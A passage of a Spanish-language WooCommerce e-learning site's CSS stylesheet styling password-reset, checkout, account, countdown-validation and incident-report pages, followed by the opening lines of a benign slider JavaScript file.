	width: 25%;
	height: 45px;
    color: black;
	background-color: var(--verde);
	border: 2px solid var(--verde);
}
#btnGuardarNuevaPass:hover {
	background-color: #012837;
    color: #ffffff;
    border: 2px solid #ffffff;
    font-weight: bold;
}
@media (max-width: 1200px) {
	#formResetPass {
		/* margin-top: 17%; */
	}
}
@media (max-width: 950px) {
	#formResetPass {
		/* margin-bottom: 20%; */
	}
	#formResetPass {
		margin-top: -4%;
	}
}
@media (max-width: 750px) {
	#formResetPass {
		padding: 12% 3% 6% 3%;
	}
	.pInputRecuperarPass {
		width: 100% !important;
	}
	#password_1 {
		width: 90% !important;
		
	}
	#password_2 {
		width: 90% !important;
		
	}
	#btnGuardarNuevaPass {
		width: 100%;
	}
}
/**********FIN ESTILOS PÁGINAS ¿HAS OLVIDADO LA CONTRASEÑA?********************/
/**version movil mi cuenta***/
@media(min-width : 320px) and (max-width : 568px) {
	.pagina-curso-pestana .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 290px;
		left: 15px;
		border-left: none;
		border-right: none;
		top: 20px;
	}
}
@media(max-width : 414px) {
	.cambiar-tamaño-protagonista {
		font-size: 11px !important;
		line-height: 18px !important;

	}
}
@media(min-width : 400px) and (max-width : 411px) {
	.cambiar-tamaño-protagonista {
		font-size: 12px !important;
		line-height: 18px !important;

	}
}
@media(min-width : 375px) and (max-width : 667px) {
	.pagina-curso-pestana .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 320px;
		left: 28px;
		border-left: none;
		border-right: none;
		top: 20px;
	}
}
@media (min-width : 414px) and (max-width : 736px) {
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 350px;
		left: 32px;
		border-left: none;
		border-right: none;
		top: 20px;
	}
	#myAccountTabs p {
		font-size: 1.75vh;
		color: #666;
	}
}
@media (min-width : 320px) and (min-height: 569px) and (max-height: 640px) {
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 300px;
		left: 30px;
		border-left: none;
		border-right: none;
		top: 0px;
	}
}
@media (min-width : 411px) and (max-width: 411px) {
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 350px;
		left: 32px;
		border-left: none;
		border-right: none;
		top: 20px;
	}
	#myAccountTabs p {
		font-size: 1.75vh;
		color: #666;
	}
}
@media (max-width: 700px) {
	#formEditAddress input,
	#formEditAddress select {
		background-color: var(--azul) !important;
		color: #777;
		border: 2px solid #012837;
		width: 100%;
		height: 19vw !important;
	}
	.option_buttons {
		flex-direction: column;
		gap: 5vw 0;
	}
	.opcion_pago {
		padding: 3.5vw;
		max-height: 13vw;
	}
	.radio_pago {
		width: 3vw;
		height: 3vw;
		margin: 0 6.5vw 0 0!important;
	}
	.opcion_pago label {
		font-size: 3vw;
	}
}
/**fin mi cuenta**/
.imagen-producto {
	cursor: pointer;
}
#divImgSerie {
	cursor: pointer;
}
.texto-menu-verde {
	color: #008C4F !important;
}
/*Estilos página de checkout*/
.select2-selection.select2-selection--single {
	background-color: transparent;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #efefef;
	padding-top: 26px;
	text-align: left;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: transparent !important;
}
/*Estilos pago-cuotas*/
.pago-deshabilitado {
	background: #ccc !important;
	border: 0px !important;
	color: #7a7a7a !important;
}
.pago-deshabilitado:hover {
	background: #ccc !important;
	border: 0px !important;
	color: #7a7a7a !important;
}
/*****   finalizar-compra-test ******/
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	border: 1px solid white;
}
/***** FIN  finalizar-compra-test ******/
/******   CHECKOUT pagina gracias **********/
/******   Color fondo  **********/
.woocommerce-order-received {
	background-color: #012837;
}
/******   Color letras **********/
.woocommerce .woocommerce-order .woocommerce-thankyou-order-received {
	color: white !important
}
/******   Color titulos **********/
.woocommerce-order-details__title {
	color: var(--verde) !important
}
.woocommerce-order-received .woocommerce table.shop_table a {
	color: white;

}
.woocommerce-order-received .entry-content {
	color: #fff !important
}
.woocommerce-order-received .entry-content span {
	color: #fff
}
.woocommerce-order-received .entry-content p {
	color: #fff
}
/*** botones ******/
.order-again a.button {
	background-color: #008C4F;
	color: #012837;
}
.order-again a.button:hover {
	background-color: var(--azul) !important;
	color: white !important;
	transition: 0.3s !important;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	border: 1px solid white;
}
/******  FIN CHECKOUT **********/
/****Maquetar "añadir métodos de pago" ***/
.woocommerce-add-payment-method {
	background-color: #012837;
}
.woocommerce-add-payment-method .woocommerce {
	text-align: center;
}
.woocommerce-add-payment-method .woocommerce form {
	margin: auto;
	width: 30%;
}
.woocommerce-add-payment-method .woocommerce label {
	display: contents;
	color: white;
}
.woocommerce-add-payment-method .entry-content #stripe-payment-data p {
	color: white;
	text-align: justify;
}
.woocommerce-add-payment-method .entry-content #stripe-payment-data a {
	color: var(--verde);
}
.woocommerce-add-payment-method .woocommerce #add_payment_method #payment div.payment_box {
	background-color: #012837;
}
/*** Boton ***/
.woocommerce-add-payment-method .entry-content #payment #place_order {
	background-color: #008C4F;
	color: #012837;
}
.woocommerce-add-payment-method .entry-content #payment #place_order:hover {
	background-color: var(--azul) !important;
	color: white !important;
	transition: 0.3s !important;
}
.woocommerce-add-payment-method .entry-content #payment .button {
	background-color: #008C4F;
	color: #012837;
}
.woocommerce-add-payment-method .entry-content #payment .button:hover {
	background-color: var(--azul) !important;
	color: white !important;
	transition: 0.3s !important;
}
/**** FIN Maquetar "añadir métodos de pago" ***/
/**** mi cuenta caducada ****/
#form-login-info-expiration-text {
	color: black;
	padding: 0 3rem 6rem 3rem;
}
#form-login-info-expiration-link {
	color: #008C4F;
}
/**** FIN de: mi cuenta caducada ****/
/******** Pagina Detalle de pedido ********/
.woocommerce-view-order {
	background-color: #012837;
}
.woocommerce-view-order .content-page {
	margin-left: 15%;
	margin-right: 15%;
}
.woocommerce-view-order a {
	color: white;
}
.woocommerce-view-order .entry-content {
	color: white;
}
.woocommerce-view-order .entry-content p {
	color: white;
}
.woocommerce-view-order .entry-content span {
	color: white;
}
.woocommerce-view-order mark {
	background: #012837;
	color: white;
}
/******** Fin Pagina Detalle de pedido ********/
/****Maquetar "HISTORIAL DE FACTURACION / PAGAR " ***/
.woocommerce-order-pay {
	background-color: #012837;
}
.woocommerce-order-pay .content-page {
	margin-left: 15%;
	margin-right: 15%;
}
.woocommerce-order-pay #payment div.payment_box {
	background: #012837;
}
.woocommerce-order-pay label {
	color: white;
}
.woocommerce-order-pay a {
	color: var(--verde);
}
.woocommerce-order-pay .woocommerce #payment #place_order {
	background-color: #008C4F;
	color: #012837;
}
.woocommerce-order-pay .woocommerce #payment #place_order:hover {
	background-color: #012837;
	color: white;
}
/**** FIn Maquetar HISTORIAL DE FACTURACION / PAGAR "  ***/
/* ******* MI CUENTA (DIRECCION DE FACTURACION) **** */
.woocommerce-account .woocommerce #formEditAddress .form-row label {
	margin-bottom: 5px;
}
/* ******* FIN MI CUENTA (DIRECCION DE FACTURACION) **** */
@media (max-width: 480px) {
	.woocommerce-add-payment-method .woocommerce form {
		margin: auto;
		width: auto;
	}
	.order-again a.button {
		width: 100% !important;
		margin-top: 2%;
	}
	.woocommerce ul.order_details li {
		border-right: 0px;
	}
	.woocommerce-view-order .content-page {
		margin-left: 8%;
		margin-right: 8%;
	}
	.woocommerce-order-pay .content-page {
		margin-left: 8%;
		margin-right: 8%;
	}
}
/*************************************ESTILOS NEW GENERATION***************************************************/
.general-new-generation {
	margin-top: 0px;
}
.margenesMigajas-new-generation {
	text-transform: uppercase;
	margin-bottom: 0px;
	margin-top: 25px;
}
.tituloRaya-new-generation {
	font-size: 19px;
	color: #012837;
}
.raya-new-generation {
	margin-left: 0px;
	margin-top: 39px;
	margin-bottom: auto;
}
.paddingtexto {
	color: #606060;
	padding: 35px !important;
}
.nopadding-right-new-generation {
	padding-right: 0px !important;
}
.nopadding-left-new-generation {
	padding-left: 0px !important;
}
.nopadding-new-generation {
	padding: 0px !important;
}
@media (max-width: 414px) {
	.general-new-generation {
		margin-top: 0px;
	}
	.paddingtexto {
		padding: 15px !important;
	}
	.margenesMigajas-new-generation {
		display: none;
	}
}
/**************************************************************************************************************/
/**********ESTILOS BUSCADOR************/
.masInfoBusqueda{
	height: 100%;
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: center;
}
/**************************************************************************************************************/
/**********OCULTAR CONTENIDO "mi cuenta/mi formación" SI NO HAY PRODUCTO************/
.sinCursosCuenta:nth-of-type(2n+1){
	display: none;
}
/*****************ESTILOS DE PÁGINA VALIDACIONES*******************/
.sinMargin{
	margin: 0 !important;
}

.boton-verde.soporteValidar:hover{
	background: transparent !important;
}

.bloqueContenido {
	width: auto;
	height: auto;
	min-height: calc(100vh - 120px);
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	background-image: url("https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/06/25140949/Woops_Artra.jpg");
	background-size: cover;
}

.contenedorContador, .contenedorRestricciones {
	width: 62%;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding-top: 90px;
	color: var(--blanco);
	justify-content: flex-start;
	height: auto;
	min-height: calc(50vh - 90px);
	margin-bottom: 90px;
}

.textoPequenoValidacion{
	font-size: 15px;
}
.contenedorContador .tituloValidacion{
	font-size: 58px;
}
.contenedorDobleValidacion{
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-direction: row;
	width: 100%;
	height: 325px;
	min-height: 325px;
	margin-top: 35px;
}
.cajasCuentaAtras {
	border-radius: 10%;
	border-style: solid;
	border-width: 1px;
	border-color: white;
	font-size: 65px;
	color: white;
	background: black;
	width: 7vw;
	height: 7vw;
	margin-right: 15px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding-top: 0;
}

.cajasCuentaAtrasTexto {
	width: 7vw;
	height: auto;
	margin-right: 15px;
	margin-top: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.textoCuentaAtras {
	font-size: 5.5vh;
	margin-left: 0%;
	margin-top: 3%;
	z-index: 99;
	color: white;
	display: inline-flex;
}

.tituloValidacion {
	width: 60%;
	font-size: 48px;
	margin-top: 0px;
}

.textoValidacion {
	font-size: 24px;
	margin-top: 30px;
	width: 83%;
}

.textoValidacion.contrato {
	width: 40%;
	margin-top: 10px;
	margin-left: 20px;
	font-size: 28px;
}
.textoValidacion.textocorto{
	width: 60%;
}
.cajasCuentaAtras p {
	opacity: 1;
	margin: 0;
}

.cajasCuentaAtrasTexto p {
	font-size: 20px;
}
.tituloValidacion.tiempo{
	width: 75%;
}
.contenedorImagenCon {
	display: flex;
	align-items: flex-start;
	width: 100%;
	justify-content: flex-start;
	margin-top: 45px;
}

.posicionCajasCuentaAtras {
	top: 0;
	z-index: 1;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: auto;
	position: relative;
	margin: 0;
	background-color: transparent;
}

.boton-verde.soporteValidar {
	height: auto;
	padding: 0 15px;
	margin-top: 60px;
	width: auto;
	font-size: 25px;
}
.boton-verde.soporteValidar label {
	margin: 0 !important;
	padding: 0 !important;
}
.estiloTr {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	color: white;
	text-align: center;
}
.estiloTr div {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.imagenContrato {
	width: 20%;
	height: auto;
}
.cajasCuentaAtrasTexto {
	width: 7vw;
	height: auto;
	margin-right: 15px;
	margin-top: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
}
table,
td,
tr {
	border: none !important;
}
.estiloTabla.peque{
	width: 100%;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
}
.estiloTabla.peque tbody{
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	width: 100%;
}
.estiloTr.peque{
	width: 100%;
}
.cajasCuentaAtras.peque{
	width: calc(100%/4);
	height: calc(100%/4);
}
.cajasCuentaAtrasTexto.peque{
	width: calc(100%/4);
}
.cajasCuentaAtrasTexto.peque p {
	font-size: 16px;
}
.contenedorContra, .contenedorTempo{
	width: 48%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 35px;
	background-color: rgba(0,0,0,0.4);
	border-radius: 35px;
}
.contenedorTempo{
	flex-direction: column;
}
.contenedorContra{
	justify-content: flex-start;
	align-items: flex-start;
	padding-top: 35px;
}
.contenedorContra p{
	width: auto !important;
}
.textoValidacion.peque{
	width: 68%;
}

.imagenContrato.peque{
	width: 30%;
}
.contenedorTempo p{
	width: 100%;
}
.textoValidacion.tiempo{
	font-size: 30px;
	margin-top: 40px;
}
/*responsive página de validaciones*/
@media (min-width: 1366px) and (max-width:1440px){
	.contenedorRestricciones{
		width: 80%;
	}
	.contenedorContador{
		width: 75%;
	}
	.textoValidacion.contrato{
		font-size: 20px;
	}
	.contenedorTempo .textoValidacion.contrato{
		margin-top: 35px;
	}
	.cajasCuentaAtrasTexto.peque p{
		font-size: 14px;
	}
	.cajasCuentaAtras{
		font-size: 50px;
	}
	.contenedorContador .tituloValidacion, .contenedorRestricciones .tituloValidacion{
		font-size: 48px;
		width: 70%;
	}
	.contenedorContador .textoValidacion.contrato{
		font-size: 24px;
	}
	.textoValidacion{
		font-size: 20px;
		width: 80%;
	}
	.bloqueContenido{
		min-height: calc(100vh - 250px);
		width: 100%;
		height: auto;
	}
}
@media (min-width: 1281px) and (max-width:1365px){
	.textoValidacion{
		font-size: 20px;
	}
	.textoValidacion.contrato{
		font-size: 18px;
	}
	.contenedorRestricciones, .contenedorContador{
		width: 75%;
	}
}
@media (min-width: 1025px) and (max-width: 1280px){
	.contenedorRestricciones .tituloValidacion, .contenedorContador .tituloValidacion{
		font-size: 38px;
		width: 60%;
	}
	.contenedorRestricciones, .contenedorContador{
		width: 75%;
	}
	.textoValidacion, .textoValidacion.tiempo{
		font-size: 20px;
	}
	.cajasCuentaAtras{
		font-size: 50px;
	}
	.cajasCuentaAtrasTexto.peque p{
		font-size: 15px;
	}
	.textoValidacion.peque{
		width: 65%;
	}
	.contenedorDobleValidacion{
		height: 280px;
		min-height: 280px;
	}
	.contenedorContador .textoValidacion{
		width: 68%;
	}
	.contenedorContador .textoValidacion.contrato{
		width: 45%;
	}
}
@media (min-width: 769px) and (max-width:1024px){
	.cajasCuentaAtras.peque{
		font-size: 45px;
		padding-top: 15px;
	}
	.contenedorRestricciones, .contenedorContador{
		width: 85%;
	}
	.tituloValidacion, .contenedorContador .tituloValidacion{
		width: 70%;
		font-size: 38px;
	}
	.contenedorTempo{
		padding: 0 20px;
	} 
	.contenedorContra{
		padding: 20px 20px 0 20px;
	}
	.bloqueContenido{
		min-height: calc(100vh - 415px);
		width: 100%;
		height: auto;
	}
	.textoValidacion, .textoValidacion.contrato{
		margin-top: 15px;
		font-size: 18px;
		width: 70%;
	}
	.contenedorContador .textoValidacion.contrato{
		font-size: 20px;
		width: 35%;
	}
	.contenedorDobleValidacion{
		height: 280px;
		min-height: 280px;
	}
	.cajasCuentaAtras p{
		font-size: 45px;
	}
	.cajasCuentaAtrasTexto p{
		font-size: 14px;
	}
	.boton-verde.soporteValidar{
		font-size: 20px;
	}
	.textoValidacion.tiempo{
		font-size: 20px;
	}
	.cajasCuentaAtras{
		width: 8.5vw;
		height: 8.5vw;
	}
	.cajasCuentaAtrasTexto{
		width: 9vw;
	}
}
@media (min-width: 768px) and (max-width: 1023px){
	.contenedorDobleValidacion{
		flex-direction: column;
	}
	.contenedorContador .tituloValidacion{
		font-size: 34px;
	}
	.contenedorRestricciones{
		width: 90%;
		align-items: center;
	}
	.contenedorContador{
		width: 90%;
		align-items: flex-start;
	}
	.contenedorContra, .contenedorTempo{
		width: 100%;
		padding: 0 25px;
	}
	.contenedorTempo{
		height: 230px;
	}
	.contenedorContra{
		height: 190px;
		padding-top: 20px;
	}
	.tituloValidacion{
		width: 100%;
		font-size: 25px;
		margin-top: 20px;
	}
	.textoValidacion{
		margin-top: 35px;
	}
	.textoValidacion.contrato, .textoValidacion{
		font-size: 16px;
	}
	.contenedorTempo.textoValidacion{
		margin-top: 20px;
	}
	.contenedorDobleValidacion{
		height: auto;
		min-height: auto;
	}
	.cajasCuentaAtras{
		font-size: 35px;
	}
	.textoPequenoValidacion{
		font-size: 13px;
	}
	.textoValidacion.peque, .textoValidacion.textocorto{
		width: 100%;
	}
	.contenedorTempo{
		margin-top: 25px;
	}
	.cajasCuentaAtrasTexto.peque p{
		font-size: 14px;
	}
	.imagenContrato.peque, .imagenContrato{
		margin-top: 10px;
		width: 20%;
	}
	.boton-verde.soporteValidar{
		margin-top: 35px;
		font-size: 20px;
	}
	.contenedorImagenCon{
		margin-top: 25px;
	}
	.cajasCuentaAtrasTexto p{
		font-size: 14px;
	}
	.cajasCuentaAtras, .cajasCuentaAtrasTexto{
		width: 10vw;
	}
	.cajasCuentaAtras{
		height: 10vw;
	}
	.boton-verde.soporteValidar{
		font-size: 20px;
	}
	:root{
		--altura-banner-promo: 200px;
	}

}
@media (max-width: 767px) and (min-width: 321px){

	:root{
		--altura-menu: 70px;
		--altura-banner-promo: 187px;
	}

	.zsiq_theme1.zsiq_floatmain{
		bottom: 55px;
	} 

	.whatsaap {

		bottom: 10px;
		right: 20px;
	}

	.gt_switcher_wrapper{
		position: fixed;
		bottom: 4px !important;
		left: 24px !important;
		z-index: 999999;
	}
	.zsiq_theme11 {
		bottom: 55px !important;
	}

	.contenedorDobleValidacion{
		flex-direction: column;
	}
	.contenedorContador .tituloValidacion{
		font-size: 25px;
		width: 100%;
	}
	.contenedorRestricciones{
		width: 90%;
		align-items: center;
	}
	.contenedorContador{
		width: 90%;
		align-items: flex-start;
	}
	.contenedorContra, .contenedorTempo{
		width: 100%;
		padding: 0 25px;
	}
	.contenedorTempo{
		height: 275px;
	}
	.contenedorContra{
		height: 115px;
	}
	.tituloValidacion{
		width: 100%;
		font-size: 25px;
		margin-top: 20px;
	}
	.textoValidacion{
		margin-top: 20px;
	}
	.textoValidacion.contrato{
		font-size: 16px;
		width: auto;
	}
	.textoValidacion{
		font-size: 14px;
		width: 100%;
	}
	.contenedorTempo.textoValidacion{
		margin-top: 20px;
	}
	.contenedorDobleValidacion{
		height: auto;
		min-height: auto;
	}
	.cajasCuentaAtras{
		font-size: 35px;
		width: calc(100%/4);
		height: calc(100%/4);
		padding: 10px;
	}
	.cajasCuentaAtrasTexto{
		width: calc(100%/4);
	}
	.contenedorContra{
		padding-top: 20px;
	}
	.textoPequenoValidacion{
		font-size: 13px;
	}
	.textoValidacion.peque, .textoValidacion.textocorto{
		width: 100%;
	}
	.contenedorTempo{
		margin-top: 25px;
	}
	.cajasCuentaAtrasTexto.peque p{
		font-size: 14px;
	}
	.imagenContrato.peque, .imagenContrato{
		margin-top: 10px;
		width: 20%;
	}
	.boton-verde.soporteValidar{
		margin-top: 35px;
		font-size: 20px;
	}
	.contenedorImagenCon{
		margin-top: 20px;
	}
	.boton-verde.soporteValidar{
		font-size: 20px;
	}
	.textoValidacion.tiempo{
		font-size: 16px;
		width: 100%;
		margin-top: 20px;
	}
	.cajasCuentaAtrasTexto p{
		font-size: 14px;
	}
}
@media (max-width: 320px){
	.bloqueContenido{
		height: auto;
		width: 100%;
	}

	.tituloValidacion.tiempo{
		width: 100%;
	}
	.contenedorContador .tituloValidacion{
		font-size: 27px;
	}
	.contenedorDobleValidacion{
		flex-direction: column;
	}
	.contenedorRestricciones, .contenedorContador{
		width: 90%;
		align-items: center;
	}
	.contenedorContra, .contenedorTempo{
		width: 100%;
		padding: 0 15px;
	}
	.contenedorTempo{
		height: 300px;
	}
	.contenedorContra{
		height: 115px;
	}
	.tituloValidacion{
		width: 100%;
		font-size: 25px;
		margin-top: 20px;
	}
	.textoValidacion{
		font-size: 15px;
		margin-top: 20px;
		width: 100%;
	}
	.contenedorTempo.textoValidacion{
		margin-top: 20px;
	}
	.contenedorDobleValidacion{
		height: auto;
		min-height: auto;
	}
	.cajasCuentaAtras{
		font-size: 35px;
	}
	.contenedorContra{
		padding-top: 15px;
	}
	.textoPequenoValidacion{
		font-size: 13px;
		text-align: left;
	}
	.textoValidacion.peque{
		width: 100%;
	}
	.contenedorTempo{
		margin-top: 25px;
	}
	.contenedorTempo p{
		margin-top: 15px;
	}
	.contenedorTempo{
		align-items: flex-start;
		text-align: center;
	}
	.cajasCuentaAtrasTexto.peque p{
		font-size: 14px;
	}
	.imagenContrato.peque, .imagenContrato{
		margin-top: 10px;
		width: 20%;
	}
	.boton-verde.soporteValidar{
		margin-top: 35px;
		font-size: 20px;
	}
	.textoValidacion.contrato{
		margin-left: 10px;
	}
	.contenedorImagenCon{
		margin-top: 20px;
	}
	.cajasCuentaAtrasTexto p{
		font-size: 14px;
	}
	.boton-verde.soporteValidar{
		font-size: 20px;
	}
	.cajasCuentaAtrasTexto p{
		font-size: 14px;
	}
	.cajasCuentaAtras{
		font-size: 35px;
		width: calc(100%/4);
		height: calc(100%/4);
		padding:10px;
	}
	.cajasCuentaAtrasTexto{
		width: calc(100%/4);
	}
	.textoValidacion.tiempo{
		font-size: 16px;
		width: 100%;
		margin-top: 20px;
	}
}
/*****************FIN ESTILOS DE PÁGINA VALIDACIONES*******************/
/*****************ESTILOS MODAL DE INCIDENCIAS*************/
:root {
    --fondoRosa: #ff2d5f;
    --rosaTexto: #ff2d5f;
    --fondoVerde: #00ffa8;
    --verdeTexto: #00ffa8;
    --fondoGrisOpa: rgba(255, 255, 255, 0.9);
    --fondoBlanco:white;
    --blancoTexto:white;
    --negroTexto:black;
    --fondoAzul:#00ACE7;
    --fondoKdiOscuro:#000232;
    --fondoKdi:#1d4f90;
    --fondoMorado:#9101f6;
    --rosaKdiTexto:#ff0279;
    --fondoRosaMerck:#cb2b7d;
    --rosaMerckTexto:#cb2b7d;
}
.bottomLogin.alebat {
    color: var(--rosaTexto) !important;
}
.bottomLogin.merck{
    color: var(--rosaMerckTexto) !important;
}
.bottomLogin.kdi{
    color: var(--rosaKdiTexto) !important;
}
.contenedorTituloLogin.kdi{
    background-color: var(--fondoKdiOscuro) !important;
}
.tituloLogin.kdi{
    background-color: var(--fondoMorado) !important;
}
.cajaInicio{
    background-color: var(--fondoVerde) !important;
}
.cajaInicio.alebat {
    background-color: var(--fondoRosa) !important;
}
.cajaInicio.merck{
    background-color: var(--fondoRosaMerck) !important;
}
.cajaInicio.kdi {
    background-color: var(--fondoKdiOscuro) !important;
}
.cajaInicio.laab2{
    background-color: var(--fondoAzul) !important;
}
#modalReportarFondo {
    display: none;
    position: fixed;
    width: 100%;
    min-height: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 99999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    align-items: center;
    justify-content: center;
}

#modalReportar {
    display: flex;
    position: fixed;
    width: 90%;
    min-height: 80%;
    height: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    z-index: 999;
}
#imagenCerrarModal {
    cursor: pointer;
    height: auto;
    width: 35px !important;
    padding: 7px;
    margin-right: 0;
}
.tituloReportar {
    height: 45px;
    font-size: 18px;
    width: 100%;
    color: var(--negroTexto);
    font-family:"geogrotesque";
    background-color: var(--fondoVerde);
    display: flex;
    align-items: center;
    justify-content: center;
}
.tituloReportar.alebat{
    background-color: var(--colorPagina);
    color: var(--negro);
}
.tituloReportar.merck{
    background-color: var(--fondoRosaMerck);
    color: var(--fondoBlanco);
}
.tituloReportar.kdi{
    background-color: var(--fondoKdi);
    color: var(--fondoBlanco);
}
.tituloReportar.laab2{
    background-color: var(--fondoAzul);
    color: var(--fondoBlanco);
}
.formReportar {
    padding: 0;
    display: block;
    height: auto;
    width: 100%;
    background-color: var(--fondoGrisOpa);
    color: var(--negroTexto);
}
.formReportar table {
    display: flex;
    width: 100%;
    justify-content: center;
}
.formReportar input,
.formReportar textarea {
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--fondoVerde);
    font-family:"geogrotesque";
}
.formReportar textarea{
	height: auto;
	min-height: 100px;
}
.formReportar.alebat input, .formReportar.alebat textarea{
    border: 1px solid var(--azul);
	resize: none;
	color: #000;
}
.formReportar.merck input, .formReportar.merck textarea{
    border: 1px solid var(--fondoRosaMerck);
}
.formReportar.kdi input, .formReportar.kdi textarea{
    border: 1px solid var(--fondoKdi);
}
.formReportar.laab2 input, .formReportar.laab2 textarea{
    border: 1px solid var(--fondoAzul);
}
.formReportar input{
    height: 100%;
}
.camposFormIn, .camposForm{
    width: 100%;
    float: left;
    font-family:"geogrotesque";
    color: var(--negroTexto);
}
.camposForm{
    font-size: 14px;
	color: #000;
}
.camposFormIn{
    font-size: 16px;
    height: auto;
}
.cajaCampo{
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    flex-direction: column;
}
.cajaCampo.area{
    height: auto;
}
.cajaModl{
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
tbody{
    margin-top: 25px;
    width: 80%;
}
.cajaCerrar{
    width: 100%;
    height: 75px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
}
.contenedorEnviar, .cajaEnviar{
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.enviarForm{
    width: 70px !important;
    background-color: var(--fondoVerde);
    height: 35px;
    color: var(--negroTexto);
    border: 1px solid white;
    border-radius: 2px;
}
.enviarForm.alebat{
    background-color: var(--colorPagina);
    color: var(--negro);
	width: auto !important;
	display: flex;
	justify-content: center;
	align-items: center;
}
.enviarForm.merck{
    background-color: var(--fondoRosaMerck);
    color: var(--blancoTexto);
}
.enviarForm.kdi{
    background-color: var(--fondoKdi);
    color: var(--blancoTexto);
}
.enviarForm.laab2{
    background-color: var(--fondoAzul);
    color: var(--blancoTexto);
}
.notificacion {
    width: 100%;
    display: none;
    background-color: transparent;
    position: absolute;
    text-align: center;
    margin-top: 15px;
    color: red;
    font-family:"geogrotesque";
    font-size: 14px;
} 
.logolaab2{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
} 
.logolaab2 img {
    margin-left: 0;
    padding-top: 0;
}
.logolaab2.laab2 img {
    margin-left: 0;
    padding-top: 0;
}
.logolaab2.alebat img {
    padding-top: 0;
    margin-left: 0;
}
.logolaab2.merck img {
    padding-top: 0;
    margin-left: 0;
}
.logolaab2.kdi img {
    padding-top: 0;
    margin-left: 0;
}
.contenedorPoweredHome{
    position: fixed;
    right: 0;
    width: 100%;
    display: flex;
}
.cajaEnlaces{
    width: 30%;
    display: block;
    float: left;
    font-size: 16px;
}
.cajaEnlaces a{
    width: 100%;
    display: block;
}
.primerAcc{
    margin-bottom: 10px;
}
.cajaOlvidado{
    width: 70%;
    float: left;
    display: block;
    font-size: 16px;
}
.cajaPowered{
    display: flex;
    width: 100%;
    left: 0;
    align-items: center;
    justify-content: center;
}
#pruebaCaja{
    width: calc(100% - 20px);
    margin: 0;
    padding-left: 20px;
}
.enviarForm{
    cursor: pointer;
}
@media (max-width:749px){
    .txtDatosInicio a {
        font-size: 0.7em !important;
    }
}
@media (min-width:750px) and (max-width:1023px){
    .logolaab2 img, .logolaab2.alebat img,.logolaab2.laab2 img, .logolaab2.kdi img, .logolaab2.merck img{
        margin-left: 0;
    }
    #modalReportar{
        width: 70%;
    }
}
@media (min-width:1024px) and (max-width:1279px){
    .logolaab2 img, .logolaab2.alebat img,.logolaab2.laab2 img, .logolaab2.kdi img, .logolaab2.merck img{
        margin-left: 0;
    }
    #modalReportar{
        width: 50%;
    }
}
@media (min-width:1280px) and (max-width:1439px){
    #modalReportar{
        width: 40%;
    }
    #imagenCerrarModal {
        height: 27px;
        width: 27px;
    }
    .logolaab2 img, .logolaab2.alebat img,.logolaab2.laab2 img, .logolaab2.merck img{
        margin-left: 0;
    }
    .logolaab2.kdi img{
        margin-left: 1em;
    }
}
@media (min-width:1440px) and (max-width:1919px){
    #modalReportar{
        width: 35%;
    }
    #imagenCerrarModal {
        height: 25px;
        width: 25px;
    }
    .logolaab2 img, .logolaab2.alebat img,.logolaab2.laab2 img, .logolaab2.merck img{
        margin-left: 0;
    }
    .logolaab2.kdi img{
        margin-left: 1em;
    }
}
@media (min-width:1920px){
    #modalReportar{
        width: 35%;
    }
    #imagenCerrarModal {
        height: 35px;
        width: 25px;
    }
    .logolaab2 img, .logolaab2.alebat img,.logolaab2.laab2 img, .logolaab2.merck img{
        margin-left: 0;
    }
    .logolaab2.kdi img{
        margin-left: 1em;
    }
}
/*****************FIN ESTILOS MODAL DE INCIDENCIAS********************/

/***** MI CUENTA SUSCRIPCION CAMBIAR METODO DE PAGO ********/
.entry-content, .entry-content p, .entry-content span {
    color: white;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
}

/***** FIN MI CUENTA SUSCRIPCION CAMBIAR METODO DE PAGO*******/

--- FILE ---
content_type: text/javascript
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/sliders-animate.js
body_size: 2070
content:
var flexslider = { vars: {} },
    flexsliderLive = { vars: {} },
    flexsliderDirectos = { vars: {} };

/***************************************************
****************************************************
**************** SLIDER NORMALES *****************
***************************************************
***************************************************/

function tamañoDiapositiva() {
    //console.log(navigator.userAgent);
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
